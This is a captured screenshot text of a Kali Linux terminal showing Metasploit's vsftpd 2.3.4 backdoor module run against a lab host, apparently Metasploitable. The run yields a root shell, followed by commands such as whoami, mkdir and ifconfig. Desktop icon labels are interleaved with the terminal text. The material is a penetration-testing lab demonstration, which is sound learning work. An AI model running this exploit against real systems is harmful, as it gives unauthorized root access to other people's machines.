 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
9:42
kali@kali: ~
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 1.1.1.1
RHOSTS ⇒ 1.1.1.1
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
Trash
[*] 1.1.1.1:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 1.1.1.1:21 - USER: 331 Please specify the password.
[+] 1.1.1.1:21 - Backdoor service has been spawned, handling...
[+] 1.1.1.1:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (1.1.1.2:41037 → 1.1.1.1:6200) at 2023-11-06 09:40:42 -0500
File System
ls
removed
scripts
vulnerable
pwd
/home/msfadmin
cd /
Home
whoami
root
id -u
0
mkdir test_metasploit
ls -l | grep meta
drwx------   2 root root  4096 2023-11-06 09:42 test_metasploit
ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 08:00:27:fd:5a:6b
          inet addr:1.1.1.1  Bcast:1.255.255.255  Mask:255.0.0.0
          inet6 addr: fe80::a00:27ff:fefd:5a6b/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:245 errors:0 dropped:0 overruns:0 frame:0
          TX packets:249 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:23402 (22.8 KB)  TX bytes:26797 (26.1 KB)
          Base address:0×d240 Memory:f0820000-f0840000
^C
Abort session 1? [y/N]  y
[*] 1.1.1.1 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI LINUX
"the quieter you become, the more you are able to hear"